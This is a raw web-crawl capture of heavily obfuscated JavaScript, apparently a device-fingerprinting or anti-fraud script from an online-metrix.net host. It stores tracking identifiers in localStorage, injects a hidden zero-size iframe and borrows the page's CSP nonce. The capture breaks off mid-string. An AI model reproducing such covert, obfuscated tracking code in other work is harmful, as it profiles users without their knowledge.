var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}function td_4I(td_kY){try{if(window.localStorage){var td_Sm=null;var td_N9=null;var td_rd=window.localStorage.getItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null));
if(td_rd!==null){var td_QH=td_rd.split("_");if(td_QH.length===2){var td_S4=td_QH[1];if(td_S4<td_j()){window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];td_N9=td_QH[0];}else{td_Sm=td_QH[0];}}else{if(td_QH.length===1){window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_QH[0]+"_"+td_3Y.split("_")[1]);
td_Sm=td_QH[0];}else{window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(0,15)):null),td_3Y);
td_Sm=td_3Y.split("_")[0];}var td_aq="";if(td_N9!==null){td_aq=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(15,8)):null)+td_N9;
}var td_Uo=td_3H+td_aq;if(typeof td_kY!==[][[]]+""&&td_kY===true){td_Uo+=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(23,4)):null)+td_2i.td_0S(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(27,4)):null)+td_Sm,td_0q);
}else{td_kY=false;td_Uo+=((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(31,4)):null)+td_2i.td_0S(((typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c)!=="undefined"&&typeof(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f)!=="undefined")?(td_2i.tdz_dd6df2375dce462a823b87f41645d16c.td_f(35,4)):null)+td_Sm,td_0q);
}td_3O(td_Uo,document);if(typeof td_3X!==[][[]]+""){td_3X(td_kY);}return td_Uo;}}catch(td_zY){}}function td_1Z(){td_2i.td_3e();td_2i.td_2a(document);td_y();td_4I(true);}td_2i.td_4S.push(function(){var td_4g= new td_2i.td_5F("[base64]");td_3H=(td_4g)?td_4g.td_f(0,135):null;td_0q=(td_4g)?td_4g.td_f(181,44):null;td_3Y=(td_4g)?td_4g.td_f(135,46):null;});td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1=new td_2i.td_5F("\x30\x38\x31\x31\x31\x64\x36\x33\x62\x36\x62\x65\x34\x62\x33\x36\x61\x36\x62\x62\x38\x36\x38\x65\x31\x34\x64\x36\x37\x37\x63\x31\x30\x30\x30\x39\x30\x33\x30\x32\x30\x35\x35\x31\x30\x30\x30\x34\x35\x61\x30\x66\x30\x33\x30\x37\x35\x37\x30\x36\x35\x36\x35\x30\x30\x34\x35\x38\x32\x62\x32\x34\x36\x61\x37\x37\x37\x35\x32\x30\x35\x38\x35\x32\x31\x36\x35\x37\x35\x61\x35\x32\x30\x36\x35\x63\x34\x30\x34\x63\x34\x38\x35\x30\x34\x33\x30\x64\x35\x37\x31\x65\x30\x36\x35\x66\x31\x31\x30\x34\x35\x36\x30\x65\x35\x36\x35\x32\x30\x30\x34\x34\x30\x62\x30\x33\x31\x35\x35\x65\x35\x31\x30\x31\x35\x35\x35\x31\x30\x61\x31\x62\x30\x36\x34\x34\x30\x32\x35\x66\x35\x34\x35\x61\x35\x65\x34\x39\x35\x32\x30\x62\x35\x61\x35\x63\x31\x30\x30\x63\x31\x30\x30\x32\x35\x36\x30\x33\x31\x62\x30\x36\x34\x64\x30\x36\x34\x65\x35\x32\x31\x34\x30\x36\x31\x31\x35\x65\x31\x31\x35\x32\x30\x38\x35\x39\x35\x36\x34\x33\x35\x39\x35\x64\x35\x35\x35\x65\x34\x35\x30\x61\x31\x31\x31\x34\x35\x39\x34\x30\x30\x62\x34\x32\x30\x62\x30\x61\x35\x61\x35\x38\x35\x32\x35\x34\x31\x32\x35\x39\x30\x65\x31\x37\x34\x63\x35\x33\x30\x33\x34\x35\x34\x35\x35\x62\x31\x34\x30\x63\x31\x61\x30\x35\x35\x33\x30\x31\x30\x62\x31\x38\x35\x64\x35\x34\x35\x37\x31\x30\x30\x63\x31\x65\x35\x30\x30\x36\x35\x32\x35\x65\x31\x34\x30\x30\x35\x63\x34\x34\x30\x35\x35\x33\x31\x30\x35\x38\x30\x38\x34\x36\x34\x30\x31\x36\x34\x33\x35\x37\x30\x61\x35\x39\x35\x39\x35\x34\x30\x36\x37\x63\x36\x33\x36\x30\x37\x63\x37\x64\x30\x33\x34\x61\x36\x65\x37\x65\x32\x65\x37\x65\x33\x36\x33\x31\x36\x34\x34\x63\x30\x30\x31\x38\x35\x31\x37\x62\x31\x31\x31\x61\x35\x35\x35\x61\x30\x61\x34\x62\x36\x39\x37\x39\x32\x38\x37\x65\x36\x33\x36\x33\x33\x33\x37\x63\x35\x39\x35\x62\x34\x33\x35\x65\x34\x32\x30\x62\x35\x30\x34\x37\x34\x63\x36\x65\x32\x66\x32\x39\x37\x63\x33\x36\x36\x37\x36\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_3e=function(){for(var td_F=0;td_F<td_2i.td_4S.length;++td_F){td_2i.td_4S[td_F]();}};td_2i.td_0S=function(td_W,td_E){try{var td_b=td_W.length+"&"+td_W;
var td_F="";var td_N=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(0,16)):null);
for(var td_G=0,td_v=0;td_G<td_b.length;td_G++){var td_u=td_b.charCodeAt(td_G)^td_E.charCodeAt(td_v)&10;if(++td_v===td_E.length){td_v=0;}td_F+=td_N.charAt((td_u>>4)&15);td_F+=td_N.charAt(td_u&15);}return td_F;
}catch(td_x){return null;}};td_2i.td_2R=function(){try{var td_R=window.top.document;var td_g=td_R.forms.length;return td_R;}catch(td_E){return document;}};td_2i.td_1I=function(td_v){try{var td_G;if(typeof td_v===[][[]]+""){td_G=window;
}else{if(td_v==="t"){td_G=window.top;}else{if(td_v==="p"){td_G=window.parent;}else{td_G=window;}}}var td_u=td_G.document.forms.length;return td_G;}catch(td_g){return window;}};td_2i.add_lang_attr_html_tag=function(td_R){try{if(td_R===null){return;
}var td_G=td_R.getElementsByTagName(Number(485781).toString(30));if(td_G[0].getAttribute(Number(296632).toString(24))===null||td_G[0].getAttribute(Number(296632).toString(24))===""){td_G[0].setAttribute(Number(296632).toString(24),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(16,2)):null));
}else{}}catch(td_L){}};td_2i.load_iframe=function(td_u,td_b){var td_Y=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_Y,((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(18,6)):null));
}var td_f=td_b.createElement(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(24,6)):null));
td_f.id=td_Y;td_f.title=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(30,5)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(35,13)):null),Number(890830).toString(31));
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(48,11)):null),Number(890830).toString(31));
td_f.width="0";td_f.height="0";if(typeof td_f.tabIndex!==[][[]]+""){td_f.tabIndex=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(59,2)):null);
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(61,7)):null),td_0o);
}td_f.style=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(68,83)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(151,3)):null),td_u);
td_b.body.appendChild(td_f);};td_2i.csp_nonce=null;td_2i.td_2a=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_x=td_h.currentScript.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null));
if(typeof td_x!==[][[]]+""&&td_x!==null&&td_x!==""){td_2i.csp_nonce=td_x;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_2i.csp_nonce=td_h.currentScript.nonce;
}}}};td_2i.td_3x=function(td_K){if(td_2i.csp_nonce!==null){td_K.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null),td_2i.csp_nonce);
if(td_K.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null))!==td_2i.csp_nonce){td_K.nonce=td_2i.csp_nonce;
}}};td_2i.td_5A=function(){try{return new ActiveXObject(activeXMode);}catch(td_E){return null;}};td_2i.td_3Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_v=[((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(159,18)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(177,14)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(191,17)):null)];
for(var td_h=0;td_h<td_v.length;td_h++){var td_k=td_2i.td_5A(td_v[td_h]);if(td_k!==null){return td_k;}}}return null;};td_1Z();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=8D2FE6AB6C24AD236B2B0FFF72CA3F5F?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d
body_size: 16665
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_2i=td_2i||{};td_2i.td_5C=function(td_i,td_o){try{var td_V=[""];var td_u=0;for(var td_O=0;td_O<td_o.length;++td_O){td_V.push(String.fromCharCode(td_i.charCodeAt(td_u)^td_o.charCodeAt(td_O)));td_u++;
if(td_u>=td_i.length){td_u=0;}}return td_V.join("");}catch(td_R){return null;}};td_2i.td_5F=function(td_g){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_g;this.td_d="";this.td_f=function(td_U,td_V){if(0===this.td_d.length){var td_W=this.td_c.substr(0,32);
var td_t="";for(var td_s=32;td_s<td_g.length;td_s+=2){td_t+=String.fromCharCode(parseInt(td_g.substr(td_s,2),16));}this.td_d=td_2i.td_5C(td_W,td_t);}if(this.td_d.substr){return this.td_d.substr(td_U,td_V);
}};}catch(td_S){}return null;};td_2i.td_4c=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_H=null;try{var td_s="";var td_O=[];var td_a=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_W=0;for(var td_w=0;td_w<td_y.length;++td_w){if(65+td_W>=126){td_W=0;}var td_q=(td_a+td_y.charCodeAt(td_W++)).slice(-3);td_O.push(td_q);}var td_Q=td_O.join("");td_W=0;for(var td_w=0;td_w<td_Q.length;
++td_w){if(65+td_W>=126){td_W=0;}var td_p=String.fromCharCode(65+td_W++);if(td_p!==[][[]]+""){td_s+=td_p;}}td_H=td_2i.td_5C(td_s,td_Q);}catch(td_S){return null;}return td_H;};td_2i.td_2e=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_h="";try{var td_j="";var td_a=0;for(var td_b=0;td_b<td_U.length;++td_b){if(65+td_a>=126){td_a=0;}var td_K=String.fromCharCode(65+td_a++);if(td_K!==[][[]]+""){td_j+=td_K;}}var td_z=td_2i.td_5C(td_j,td_U);
var td_I=td_z.match(/.{1,3}/g);for(var td_b=0;td_b<td_I.length;++td_b){td_h+=String.fromCharCode(parseInt(td_I[td_b],10));}}catch(td_g){return null;}return td_h;};var td_2i=td_2i||{};td_2i.td_1n=function(){};td_2i.hasDebug=false;td_2i.trace=function(){};td_2i.hasTrace=false;var td_0j={};td_0j.td_0k=function(td_j,td_v){td_v=(typeof td_v===[][[]]+"")?true:td_v;if(td_v){td_j=td_6k.td_6y(td_j);}var td_X=[1518500249,1859775393,2400959708,3395469782];td_j+=String.fromCharCode(128);
var td_E=td_j.length/4+2;var td_g=Math.ceil(td_E/16);var td_u=new Array(td_g);for(var td_t=0;td_t<td_g;td_t++){td_u[td_t]=new Array(16);for(var td_G=0;td_G<16;td_G++){td_u[td_t][td_G]=(td_j.charCodeAt(td_t*64+td_G*4)<<24)|(td_j.charCodeAt(td_t*64+td_G*4+1)<<16)|(td_j.charCodeAt(td_t*64+td_G*4+2)<<8)|(td_j.charCodeAt(td_t*64+td_G*4+3));
}}td_u[td_g-1][14]=((td_j.length-1)*8)/Math.pow(2,32);td_u[td_g-1][14]=Math.floor(td_u[td_g-1][14]);td_u[td_g-1][15]=((td_j.length-1)*8)&4294967295;var td_L=1732584193;var td_A=4023233417;var td_W=2562383102;
var td_a=271733878;var td_F=3285377520;var td_k=new Array(80);var td_N,td_K,td_D,td_y,td_h;for(var td_t=0;td_t<td_g;td_t++){for(var td_b=0;td_b<16;td_b++){td_k[td_b]=td_u[td_t][td_b];}for(var td_b=16;td_b<80;
td_b++){td_k[td_b]=td_0j.td_4p(td_k[td_b-3]^td_k[td_b-8]^td_k[td_b-14]^td_k[td_b-16],1);}td_N=td_L;td_K=td_A;td_D=td_W;td_y=td_a;td_h=td_F;for(var td_b=0;td_b<80;td_b++){var td_R=Math.floor(td_b/20);var td_c=(td_0j.td_4p(td_N,5)+td_0j.f(td_R,td_K,td_D,td_y)+td_h+td_X[td_R]+td_k[td_b])&4294967295;
td_h=td_y;td_y=td_D;td_D=td_0j.td_4p(td_K,30);td_K=td_N;td_N=td_c;}td_L=(td_L+td_N)&4294967295;td_A=(td_A+td_K)&4294967295;td_W=(td_W+td_D)&4294967295;td_a=(td_a+td_y)&4294967295;td_F=(td_F+td_h)&4294967295;
}return td_0j.td_2T(td_L)+td_0j.td_2T(td_A)+td_0j.td_2T(td_W)+td_0j.td_2T(td_a)+td_0j.td_2T(td_F);};td_0j.f=function(td_C,td_K,td_w,td_h){switch(td_C){case 0:return(td_K&td_w)^(~td_K&td_h);case 1:return td_K^td_w^td_h;
case 2:return(td_K&td_w)^(td_K&td_h)^(td_w&td_h);case 3:return td_K^td_w^td_h;}};td_0j.td_4p=function(td_p,td_t){return(td_p<<td_t)|(td_p>>>(32-td_t));};td_0j.td_2T=function(td_c){var td_E="",td_k;for(var td_b=7;
td_b>=0;td_b--){td_k=(td_c>>>(td_b*4))&15;td_E+=td_k.toString(16);}return td_E;};var td_6k={};td_6k.td_6y=function(td_u){var td_Z=td_u.replace(/[\u0080-\u07ff]/g,function(td_F){var td_R=td_F.charCodeAt(0);
return String.fromCharCode(192|td_R>>6,128|td_R&63);});td_Z=td_Z.replace(/[\u0800-\uffff]/g,function(td_X){var td_y=td_X.charCodeAt(0);return String.fromCharCode(224|td_y>>12,128|td_y>>6&63,128|td_y&63);
});return td_Z;};function td_4C(td_K){return td_0j.td_0k(td_K,true);}td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270=new td_2i.td_5F("\x38\x37\x64\x34\x33\x62\x33\x38\x64\x34\x33\x64\x34\x38\x64\x39\x62\x38\x30\x34\x35\x35\x35\x36\x61\x37\x63\x66\x63\x32\x37\x30\x31\x38\x37\x38\x33\x34\x36\x36\x31\x63\x34\x32\x37\x63\x36\x38\x33\x36\x37\x62\x34\x33\x30\x31\x34\x36\x35\x39\x34\x34\x37\x36\x33\x32\x36\x63\x31\x66\x31\x34\x37\x61\x36\x35\x36\x31\x37\x39\x31\x31\x35\x32\x31\x31\x30\x37\x34\x33\x36\x36\x35\x38\x34\x35\x35\x62\x35\x66\x32\x62\x34\x34\x35\x36\x31\x30\x35\x32\x31\x38\x32\x39\x35\x64\x35\x64\x30\x64\x37\x31\x35\x63\x30\x33\x35\x63\x34\x64\x37\x64\x35\x34\x35\x33\x35\x30\x37\x30\x35\x31\x35\x31\x34\x65\x37\x32\x30\x37\x30\x31\x32\x36\x35\x36\x35\x30\x37\x31\x31\x37\x37\x32\x30\x30\x35\x33\x37\x32\x32\x37\x35\x37\x35\x66\x30\x64\x37\x62\x36\x30\x34\x62\x37\x31\x35\x63\x30\x33\x35\x30\x32\x64\x36\x62\x36\x39\x35\x35\x37\x37\x34\x37\x35\x61\x34\x31\x31\x32\x35\x32\x31\x31\x33\x66\x30\x32\x35\x63\x35\x33\x35\x35\x34\x30\x36\x34\x30\x35\x35\x39\x34\x30\x31\x37\x35\x64\x35\x66\x32\x36\x34\x36\x35\x63\x31\x33\x34\x37\x35\x64\x31\x36\x36\x63\x32\x31\x37\x61\x34\x32\x35\x62\x34\x32\x34\x36\x35\x30\x34\x34\x33\x34\x37\x34\x32\x65\x30\x39\x30\x31\x35\x62\x35\x62\x35\x35\x36\x38\x34\x32\x30\x32\x35\x32\x35\x61\x30\x63\x37\x30\x35\x30\x31\x36\x35\x62\x35\x65\x30\x31\x37\x62\x35\x35\x30\x61\x35\x30\x33\x35\x35\x64\x35\x32\x37\x62\x35\x38\x35\x62\x35\x63\x36\x31\x30\x34\x35\x35\x34\x63\x32\x30\x31\x62\x35\x62\x37\x38\x36\x33\x37\x65\x35\x65\x31\x36\x35\x31\x35\x35\x30\x64\x34\x62\x37\x62\x31\x36\x35\x64\x37\x63\x33\x37\x36\x63\x35\x31\x30\x35\x35\x36\x32\x66\x35\x31\x31\x66\x37\x39\x35\x63\x34\x30\x35\x63\x37\x34\x31\x33\x35\x38\x31\x34\x31\x35\x30\x36\x34\x30\x37\x36\x34\x30\x34\x38\x35\x62\x30\x31\x36\x37\x35\x32\x30\x34\x35\x32\x34\x61\x30\x64\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x30\x62\x37\x62\x35\x31\x35\x36\x37\x65\x37\x31\x37\x30\x37\x64\x30\x65\x35\x39\x31\x32\x31\x33\x30\x36\x34\x30\x35\x38\x34\x32\x37\x62\x35\x36\x30\x39\x35\x64\x35\x64\x30\x64\x37\x64\x35\x64\x31\x30\x34\x37\x35\x30\x30\x35\x34\x34\x35\x64\x32\x39\x36\x61\x32\x62\x37\x64\x37\x35\x34\x63\x34\x35\x35\x39\x35\x61\x34\x34\x30\x34\x34\x35\x32\x61\x32\x33\x32\x65\x35\x64\x35\x35\x35\x39\x35\x34\x35\x32\x33\x30\x34\x36\x35\x61\x30\x36\x35\x36\x35\x36\x31\x30\x34\x36\x34\x35\x32\x33\x35\x31\x35\x62\x30\x66\x35\x36\x32\x66\x35\x37\x34\x61\x35\x64\x35\x39\x35\x39\x35\x34\x36\x31\x30\x38\x35\x39\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x37\x61\x30\x35\x35\x37\x36\x34\x30\x62\x35\x64\x35\x63\x30\x62\x34\x33\x34\x30\x34\x34\x36\x34\x35\x30\x30\x62\x35\x37\x30\x37\x37\x39\x35\x65\x35\x30\x34\x37\x35\x61\x35\x63\x35\x32\x32\x65\x34\x37\x30\x36\x30\x38\x32\x31\x36\x31\x37\x33\x36\x33\x34\x64\x35\x39\x32\x62\x36\x37\x37\x66\x30\x62\x35\x64\x34\x64\x31\x63\x31\x34\x35\x32\x31\x36\x35\x39\x37\x34\x30\x64\x35\x37\x31\x37\x34\x30\x37\x32\x35\x38\x35\x34\x35\x36\x35\x65\x37\x34\x30\x34\x34\x35\x31\x31\x31\x66\x30\x61\x36\x32\x35\x66\x35\x66\x35\x36\x35\x32\x30\x64\x36\x34\x35\x62\x30\x64\x35\x64\x35\x64\x34\x62\x35\x64\x36\x33\x30\x62\x35\x30\x35\x31\x33\x34\x35\x38\x30\x36\x37\x34\x35\x39\x35\x61\x34\x30\x34\x64\x31\x35\x35\x37\x30\x30\x34\x35\x30\x30\x30\x65\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x30\x32\x35\x32\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x63\x31\x37\x35\x33\x36\x66\x35\x39\x35\x61\x35\x31\x35\x61\x34\x32\x34\x35\x34\x31\x30\x66\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x35\x33\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x32\x35\x64\x34\x62\x31\x30\x35\x38\x33\x35\x35\x31\x35\x65\x35\x30\x35\x61\x34\x32\x34\x36\x31\x36\x33\x32\x35\x32\x31\x31\x31\x30\x30\x36\x34\x30\x31\x37\x30\x32\x30\x38\x30\x37\x35\x37\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x33\x63\x36\x34\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x37\x30\x35\x30\x36\x35\x31\x36\x30\x30\x61\x30\x38\x30\x37\x35\x64\x34\x30\x34\x33\x31\x38\x37\x61\x32\x31\x36\x33\x35\x61\x30\x63\x35\x37\x35\x37\x31\x33\x34\x37\x31\x33\x35\x64\x30\x63\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x30\x63\x30\x30\x36\x31\x30\x38\x35\x39\x30\x37\x30\x39\x31\x34\x34\x31\x31\x37\x37\x65\x36\x63\x31\x37\x35\x30\x31\x61\x30\x33\x33\x35\x35\x61\x35\x36\x30\x30\x35\x62\x34\x34\x31\x37\x31\x34\x37\x62\x32\x31\x36\x65\x30\x62\x35\x36\x35\x34\x35\x62\x34\x32\x34\x36\x31\x35\x30\x35\x34\x66\x30\x36\x35\x32\x32\x62\x30\x32\x35\x31\x31\x37\x37\x66\x36\x62\x31\x37\x33\x63\x37\x39\x35\x32\x30\x31\x31\x33\x37\x37\x33\x37\x36\x33\x35\x61\x30\x61\x35\x30\x35\x37\x31\x33\x34\x61\x34\x32\x36\x38\x35\x38\x35\x62\x35\x62\x35\x30\x31\x35\x30\x30\x34\x66\x30\x37\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x31\x37\x33\x34\x35\x63\x35\x63\x30\x63\x35\x36\x31\x38\x35\x33\x31\x61\x30\x33\x33\x33\x35\x64\x35\x36\x30\x30\x35\x36\x31\x35\x34\x62\x31\x30\x36\x34\x35\x64\x35\x61\x35\x62\x35\x33\x34\x31\x30\x66\x34\x64\x35\x36\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x36\x33\x30\x61\x35\x63\x35\x36\x30\x31\x31\x34\x30\x62\x34\x61\x30\x35\x36\x66\x30\x64\x35\x37\x30\x36\x35\x37\x34\x37\x34\x37\x31\x35\x36\x35\x35\x64\x35\x39\x30\x66\x35\x32\x34\x33\x35\x37\x35\x33\x31\x63\x30\x37\x34\x35\x35\x36\x35\x63\x30\x61\x35\x62\x34\x34\x30\x63\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x35\x30\x38\x32\x66\x35\x39\x35\x33\x37\x64\x35\x62\x34\x31\x35\x30\x35\x61\x33\x37\x35\x65\x31\x30\x30\x66\x30\x63\x35\x63\x37\x38\x36\x33\x35\x31\x36\x37\x30\x35\x35\x30\x31\x33\x33\x61\x31\x33\x35\x31\x32\x62\x36\x37\x31\x33\x32\x62\x36\x34\x36\x61\x30\x64\x34\x61\x34\x32\x35\x36\x35\x66\x34\x30\x31\x35\x35\x34\x31\x35\x34\x30\x30\x30\x35\x62\x30\x61\x30\x32\x34\x33\x36\x37\x36\x35\x37\x63\x35\x37\x35\x35\x30\x65\x35\x31\x35\x30\x31\x36\x36\x38\x35\x37\x30\x36\x35\x65\x35\x36\x30\x37\x34\x30\x31\x38\x33\x37\x35\x38\x30\x34\x35\x39\x34\x32\x35\x64\x36\x37\x35\x30\x35\x38\x35\x39\x31\x35\x35\x32\x32\x64\x30\x39\x31\x37\x35\x62\x35\x31\x35\x39\x35\x62\x35\x36\x31\x30\x35\x64\x35\x63\x30\x63\x36\x65\x34\x62\x30\x35\x35\x32\x35\x32\x31\x36\x35\x64\x35\x61\x31\x36\x35\x38\x31\x34\x35\x64\x30\x61\x31\x62\x31\x61\x37\x37\x34\x37\x35\x37\x31\x37\x35\x32\x30\x36\x30\x32\x30\x34\x35\x37\x30\x64\x31\x66\x31\x37\x34\x37\x31\x31\x35\x32\x35\x35\x30\x62\x35\x64\x30\x32\x34\x62\x31\x62\x35\x61\x33\x34\x35\x63\x35\x37\x30\x61\x35\x63\x34\x64\x35\x31\x36\x30\x35\x35\x35\x31\x34\x36\x34\x31\x34\x34\x30\x38\x35\x39\x30\x34\x30\x66\x33\x33\x35\x33\x35\x33\x31\x30\x36\x30\x34\x37\x30\x